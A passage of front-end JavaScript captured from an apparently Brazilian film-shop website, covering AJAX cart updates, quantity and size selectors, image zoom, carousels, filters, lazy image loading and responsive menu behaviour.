button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),$("html, body").animate({scrollTop:0},"slow"),$("#cart > ul").load("index.php?route=common/cart/info ul li"))},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},update:function(t,e){$.ajax({url:"index.php?route=checkout/cart/edit",type:"post",data:"key="+t+"&quantity="+(void 0!==e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),"checkout/cart"==getURLVar("route")||"checkout/checkout"==getURLVar("route")?location="index.php?route=checkout/cart":$("#cart > ul").load("index.php?route=common/cart/info ul li")},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},remove:function(t){$.ajax({url:"index.php?route=checkout/cart/remove",type:"post",data:"key="+t,dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),location="index.php?route=checkout/cart"},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.garimpeirodefilmes.com.br/assets/js/scripts.js
body_size: 3987
content:
'use strict';

var affixTopo = function () {
	var jaFixou = false;
	var fx = function fx() {
		if ($(window).scrollTop() >= $('.bar-topo').outerHeight()) {
			$('.topo').css('height', $('.topo').outerHeight());

			$('.nav-header').addClass('fx');
		} else {
			$('.nav-header').removeClass('fx');
			$('.topo').removeAttr('style');
		}
	};

	fx();

	$(window).scroll(function () {
		if (jaFixou) return;

		setTimeout(function () {
			jaFixou = false;
		}, 100);

		fx();
	});
}();
$('.toggle-quantidade').each(function () {
	var _this = this; 

	var $this = $(this);
	var input = $this.find('input');
	var btn = $this.find('.btn');
	var isNotNumber = function isNotNumber(val, callback) {
		if (isNaN(val)) {
			$(_this).val(val.replace(val, ''));

			Alerta.new({
				variant: 'error',
				message: 'Ops.... <br>\n\t\t\t\tVoc\xEA atribuiu um valor n\xE3o num\xE9rico para a quantidade do produto\n\t\t\t\t'
			});

			if (callback) {
				callback();
			}
		}

		return false;
	};

	btn.click(function () {
		var fn = $(this).data('fn');
		var vl = input.val();

		isNotNumber(vl);

		vl = parseInt(vl);

		switch (fn) {
			case 'minus':
				if (vl > 1) {
					input.val(vl - 1);
				}
				break;
			case 'plus':
				input.val(vl + 1);
				break;
		}
	});

	input.keyup(function (e) {
		var val = $(this).val();

		isNotNumber(e.key);
	});

	input.blur(function () {
		if ($(this).val() == '') {
			$(this).val(1);
		}
	});
});

$('body').click(function () {
	$('.toggle-tamnho').removeClass('open');
});

$('.toggle-tamnho').each(function () {
	var $this = $(this);
	var input = $this.find('input');
	var label = $this.find('label');
	var options = $this.find('.options li');

	label.click(function (e) {
		e.stopPropagation();
		$('.toggle-tamnho').removeClass('open');
		$this.addClass('open');
	});

	options.click(function () {
		var value = $(this).data('value');
		var text = $(this).text();

		input.val(value);
		label.text(text);
		$this.toggleClass('open');
	});
});
var zoomElement = $('#zoom_03');

if (zoomElement.length > 0) {
	var makeZoom = function makeZoom() {
		$('#zoom_03').ezPlus({
			cursor: 'pointer',
			gallery: 'gallery_01',
			galleryActiveClass: "active",
			imageCrossfade: true,
			loadingIcon: "assets/images/loading.gif",
			tint: true,
			tintColour: '#000',
			tintOpacity: 0.65,
			responsive: true,
			zoomType: 'inner'
		});

		$('#zoom_03').bind('click', function (e) {
			var ez = $('#zoom_03').data('ezPlus');
			ez.closeAll(); //NEW: This function force hides the lens, tint and window
			// $.fancyboxPlus(ez.getGalleryList());
			return false;
		});

		$('#gallery-1 a').click(function (e) {
			e.preventDefault();
		});
	};

	var scriptElevateZoom = document.createElement('script');

	scriptElevateZoom.src = 'https://cdn.jsdelivr.net/gh/igorlino/elevatezoom-plus@1.2.3/src/jquery.ez-plus.js';

	document.body.appendChild(scriptElevateZoom);

	scriptElevateZoom.addEventListener('load', function () {
		makeZoom();
	});
}

function resetSearchFilter() {
	$('.input-group-lbls').remove();
	$('#catFilter').val('');
	$('.drop-filtro li').removeClass('active');
}

$('[data-toggle="filtro"]').click(function () {
	$('#filtro').toggleClass('active');
});

$('.drop-filtro li').click(function () {
	var value = $(this).data('value');
	var text = $(this).text();
	var lis = $('.drop-filtro li');

	var lbls = '<div class="input-group-lbls">\n\t' + text + ' <i class="fa fa-times ml-2" onclick="resetSearchFilter()"></i>\n\t</div>';

	$('.input-group-lbls').remove();

	$('#catFilter').val(value);

	$('#filtro').after(lbls);

	lis.removeClass('active');
	$(this).addClass('active');

	$('#filtro').removeClass('active');
});

/* CAROUSEL DE PRODUTOS DA INDEX*/
/*$('[data-toggle="carousel-content"]').click(function (event) {
	event.preventDefault();

	var arquivoToLoad = DOMINIO + '/assets/json/' + $(this).data('content') + '.json';

	jQuery.getJSON(arquivoToLoad, function (json, textStatus) {
		if (textStatus == 'success') {
			var template = $('#templateProduto').html();

			$('#produtos .carousel-inner').html('');

			for (var i = 0; i < json.length; i++) {
				var produto = template;
				var img = json[i].img; // {"src" : "...", "alt": "..."}
				var nome = json[i].nome; // Nome do produto
				var preco = json[i].preco; // {"preco" : {"de": "..", "por" : "..", "parcelas", ".."}}
				var detalhes = json[i].detalhes; // link do botão detalhes
				var comprar = json[i].comprar; // link do botão comprar

				produto = produto.replace(/{{image.src}}/g, img.src);
				produto = produto.replace(/{{image.alt}}/g, img.alt);
				produto = produto.replace(/{{nome}}/g, nome);
				produto = produto.replace(/{{de}}/g, preco.de);
				produto = produto.replace(/{{por}}/g, preco.por);
				produto = produto.replace(/{{parcelas}}/g, preco.parcelas);
				produto = produto.replace(/{{detalhes}}/g, detalhes);
				produto = produto.replace(/{{comprar}}/g, comprar);

				$('#produtos .carousel-inner').append(produto);
			}

			$('#produtos').responsiveBsCarousel();

			$(window).scrollTop($(window).scrollTop() + 1);
		} else {
			console.log(textStatus);
		}
	});
});*/
/* CAROUSEL DE PRODUTOS DA INDEX*/

$('.filtro').each(function () {
	function normalizeString(string) {
		return string.toUpperCase().normalize('NFD').replace(/[\u0300-\u036f]/g, "");
	}

	var self = $(this);
	var input = self.find('input[type="hidden"]');
	var options = self.find('.options li');
	var filtro = self.find('input[name="filter"]');
	var label = self.find('label');

	filtro.keyup(function () {
		var filterKey = normalizeString($(this).val());

		options.each(function () {
			var option = $(this);
			var text = normalizeString(option.text());

			if (text.indexOf(filterKey) < 0) {
				$(this).hide();
			} else {
				$(this).removeAttr('style');
			}
		});
	});

	options.click(function () {
		var value = $(this).data('value');
		var text = $(this).text();

		options.removeClass('active');
		$(this).addClass('active');

		label.text(text);
		input.val(value);
		self.removeClass(show);
	});
});
$('iframe').each(function () {
	var p = $(this).parents('.embed-responsive');
	var f = $(this).parents('.fb-page');
	var w = $(this).width() || 16;
	var h = $(this).height() || 9;
	var s = h / w * 100;

	if (p.length === 0 || f.length === 0) {
		$(this).wrapAll('<div class="embed-responsive" style="padding-bottom: ' + s + '%"></div>');
	}
});
var goToTop = {
	btn: $('#irParaOTopo'),
	verifyed: false
};

goToTop.verify = function () {
	if ($(window).scrollTop() >= 250) {
		goToTop.btn.addClass('active');
	} else {
		goToTop.btn.removeClass('active');
	}
};

goToTop.autoplay = function () {
	goToTop.verify();

	goToTop.btn.click(function () {
		$(this).blur();

		$('html,body').animate({
			scrollTop: 0
		}, 1000);
	});

	$(window).scroll(function () {
		if (goToTop.verifyed) return;

		setTimeout(function () {
			goToTop.verifyed = false;
		}, 100);

		goToTop.verify();
	});
}();
$('.material-form input, .material-form textarea').each(function () {
	if ($(this).val() != '') {
		$(this).parent().addClass('focus');
	}
});

$('.material-form input, .material-form textarea').focus(function () {
	$(this).parent().addClass('focus');
});

$('.material-form input, .material-form textarea').blur(function () {
	if ($(this).val() == '') {
		$(this).parent().removeClass('focus');
	}
});
$('.md-form').each(function () {
	var $this = $(this);
	var input = $(this).find('.form-control');
	var verify = function verify(input) {
		if (input.val() != '') {
			$this.addClass('focus');
		} else {
			$this.removeClass('focus');
		}
	};

	verify(input);

	input.blur(function () {
		verify($(this));
	});

	input.focus(function () {
		$this.addClass('focus');
	});
});

function onOwlCarouselReady() {
	var carouselDestaques = {
		children: $('#destaques').children().length,
		xs: 1,
		sm: 2,
		md: 3,
		lg: 4,
		xl: 4
	};

	$('#destaques').owlCarousel({
		autoplay: true,
		nav: true,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		responsive: {
			0: {
				items: carouselDestaques.xs,
				loop: carouselDestaques.children > carouselDestaques.xs
			},
			500: {
				items: carouselDestaques.sm,
				loop: carouselDestaques.children > carouselDestaques.sm,
				margin: 30
			},
			768: {
				items: carouselDestaques.md,
				loop: carouselDestaques.children > carouselDestaques.md,
				margin: 30
			},
			922: {
				items: carouselDestaques.lg,
				loop: carouselDestaques.children > carouselDestaques.lg,
				margin: 30
			},
			1200: {
				items: carouselDestaques.xl,
				loop: carouselDestaques.children > carouselDestaques.xl,
				margin: 30
			}
		}
	});

	$('[data-owl]').click(function (e) {
		e.preventDefault();

		var owl = $(this).data('owl');
		var target = $(this).attr('href');

		$(target).trigger(owl + '.owl.carousel');
	});
}
$('[data-toggle="tabs"]').click(function (e) {
	e.preventDefault();
	var parent = $(this).parents('.tabs-datalhe-produto');
	var target = $(this).data('target');
	var father = $(this).parent('li');

	parent.find('.tab-item:not(' + target + ')').removeClass('active');
	$(target).addClass('active');
	$(father).siblings('li').removeClass('active');
	$(father).addClass('active');
});

$(document).click(function (e) {
	$('.config-produto .tamanho').removeClass('focus');
});

$('.config-produto .tamanho').each(function () {
	var self = $(this);
	var input = self.find('input');
	var output = self.find('.form-control');
	var label = self.find('label');
	var options = self.find('.options li');

	if (input.val() != '') {
		self.addClass('selected');

		output.text(self.find('li.active').text());
	} else {
		self.removeClass('selected');
	}

	self.click(function (e) {
		e.stopPropagation();
	});

	self.find('.form-control, label').click(function () {
		self.addClass('focus');
	});

	options.click(function () {
		var value = $(this).data('value');
		var text = $(this).text();

		options.removeClass('active');
		$(this).addClass('active');

		input.val(value);
		output.text(text);

		self.addClass('selected').removeClass('focus');
	});
});

$('.config-produto .quantidade').each(function () {
	var self = $(this);
	var label = self.find('label');
	var input = self.find('input');
	var btn = self.find('.btn');

	btn.click(function () {
		var fn = $(this).data('fn');
		var val = parseInt(input.val());
		var max = parseInt(input.attr('max')) || Math.pow(10, 23);

		switch (fn) {
			case 'minus':
				if (val > 1) {
					input.val(val - 1);
				}
				break;
			case 'plus':
				if (val === max) {
					return false;
				}

				input.val(val + 1);
				break;
		}
	});

	input.keyup(function (e) {
		var val = $(this).val();

		if (isNaN(e.key)) {
			$(this).val(val.replace(e.key, ''));
		}
	});

	input.blur(function () {
		var val = $(this).val();

		if (val === '') {
			$(this).val(1);
		}
	});
});

$('.form-valiar label').click(function () {
	$('.form-valiar .form-group').removeClass('checked');
	$(this).parent().addClass('checked');
});
$('.rating .btn').click(function () {
	$('.rating').addClass('avaliando');
});

$.fn.responsiveBsCarousel = function (param) {
	var jaWrapCarousel = false;

	function getData(el) {
		var data = {};

		data.xs = el.data('xs') || 1;
		data.sm = el.data('sm') || data.xs;
		data.md = el.data('md') || data.sm;
		data.lg = el.data('lg') || data.md;
		data.xl = el.data('xl') || data.lg;

		return data;
	}

	return this.each(function (index, el) {
		var carousel = $(this);
		var responsive = getData(carousel);
		var inner = $(this).find('.carousel-inner');
		var indicators = carousel.find('.carousel-indicators');
		var items = inner.children();
		var id = carousel.attr('id');

		if (!id) {
			carousel.attr('id', 'carousel-responsive-' + index);

			id = 'carousel-responsive-' + index;
		}

		function wrapCarousel() {
			inner.find('.carousel-item > .row > *').unwrap('.row');
			inner.find('.carousel-item > *').unwrap('.carousel-item');
			indicators.html('');

			for (var i = 0; i < items.length; i++) {
				carousel.find('.carousel-inner > *').slice(i, i + responsive[window.midiaSize]).wrapAll('<div class="carousel-item"></div>').wrapAll('<div class="row"></div>');
			}

			inner.find('.carousel-item:first-child').addClass('active');

			inner.find('.carousel-item').each(function (index, el) {
				var indicator = '<li data-target="#' + id + '" data-slide-to="' + index + '" ' + (index == 0 ? 'class="active"' : '') + '></li>';

				indicators.append(indicator);
			});
		}

		wrapCarousel();

		$(window).resize(function () {
			if (jaWrapCarousel) return;

			setTimeout(function () {
				jaWrapCarousel = false;
			}, 100);

			wrapCarousel();
		});

		if(param == 'refresh') {
			wrapCarousel();

			 setTimeout(function() {
			 	$(window).trigger('resize')
			 },100)
		}
	});
};

$('.carousel-responsive').responsiveBsCarousel('refresh');

$('.carousel[data-interval]').each(function () {
	var slider = $(this);
	var interval = slider.data('interval');

	slider.carousel({
		interval: interval
	});

	if (interval > 0) {
		setTimeout(function () {

			slider.carousel('next');
		}, interval);
	}
});
$('.btn-categorias[data-toggle="cat"]').click(function () {
	$('body').toggleClass('open-cat');
});

$('[data-toggle="input-type"]').click(function (e) {
	e.preventDefault();

	var target = $(this).data("target");
	var type = $(this).data('type');
	var defaultType = $(this).data('default-type');

	var targetType = $(target).attr('type');

	switch (targetType) {
		case type:
			$(target).attr('type', defaultType);
			break;
		case defaultType:
			$(target).attr('type', type);
			break;
	}

	$(this).toggleClass('active');
});
$('[data-toggle="menu"]').click(function () {
	var target = $(this).data('target');

	$('#nav-topo').toggleClass('closed open');
});
var topo = document.querySelector('.topo');

function ctxTopo() {
	var bg = document.createElement('div');

	$(bg).addClass('bg-ctx-menu');

	$(bg).click(function () {
		$(topo).removeClass('open-menu open-search');

		$('.bg-ctx-menu').fadeOut(600, function () {
			$(this).remove();
		});
	});

	topo.appendChild(bg);

	$(bg).fadeIn(600);
}

$('[data-toggle="menu"]').click(function () {
	if (midiaSize == 'xs' || midiaSize == 'sm' || midiaSize == 'md') {
		ctxTopo();
		$('.topo').addClass('open-menu');
	}
});

$('[data-toggle="search"]').click(function () {
	if (midiaSize == 'xs' || midiaSize == 'sm' || midiaSize == 'md') {
		ctxTopo();
		$('.topo').addClass('open-search');
	}
});

$('.btn-toggle-categorias').click(function () {
	var c = $('.todas-categorias');
	var b = $('body');

	if (midiaSize == 'xs' || midiaSize == 'sm' || midiaSize == 'md') {
		c.collapse('toggle');
	}

	if (midiaSize === 'xl') {
		b.toggleClass('show-categorias');
	}
});
var DOMINIO = window.location.protocol + '//' + window.location.host;;

var _midiaSize = function () {
	var jaCalcMidia = false;

	window.midiaSize = 'xs';

	function verifyMidia() {
		var w = window.innerWidth;

		if (w < 576) {
			window.midiaSize = 'xs';
		}

		if (w >= 576) {
			window.midiaSize = 'sm';
		}

		if (w >= 768) {
			window.midiaSize = 'md';
		}

		if (w >= 992) {
			window.midiaSize = 'lg';
		}

		if (w >= 1200) {
			window.midiaSize = 'xl';
		}
	}

	verifyMidia();

	$(window).resize(function () {
		if (jaCalcMidia) return;

		setTimeout(function () {
			jaCalcMidia = false;
		}, 100);

		verifyMidia();
	});
}();
var hasLightbox = function () {
	var lightboxItens = $('[data-lightbox]');

	if (lightboxItens.length > 0) {
		var css = document.createElement('link');

		css.rel = 'stylesheet';
		css.href = 'assets/css/lightbox.min.css';
		css.type = 'text/css';

		document.head.appendChild(css);

		var js = document.createElement('script');

		js.defer = true;
		js.src = 'assets/js/lightbox.min.js';

		document.body.appendChild(js);
	}
}();
var hasOwlCarousel = function () {
	var owlSlider = $('.owl-carousel');

	if (owlSlider.length > 0) {
		var js = document.createElement('script');

		js.src = 'assets/js/owl.carousel.min.js';

		document.body.appendChild(js);

		js.addEventListener('load', function () {
			onOwlCarouselReady();
		});
	}
}();
var LazyImage = function () {
	var jaImg = false;
	var isLazy = function isLazy() {
		$('lazyimage').each(function () {
			if (!this.loaded) {
				if (this.getBoundingClientRect().top < window.innerHeight + 200) {
					var src = $(this).attr('src') || '';
					var alt = $(this).attr('alt') || '';
					var classe = 'img-fluid';

					if (this.getAttribute('data-classe')) {
						classe = classe + ' ' + this.getAttribute('data-classe');
					}

					var img = document.createElement('img');

					img.src = src;
					img.alt = alt;

					$(img).addClass(classe);

					if ($(this).html() == '') {
						this.appendChild(img);
					}

					this.loaded = true;
				}
			}
		});
	};

	isLazy();

	$(window).scroll(function () {
		if (jaImg) return;

		setTimeout(function () {
			jaImg = false;
		}, 100);

		isLazy();
	});
}();
//# sourceMappingURL=scripts.js.map
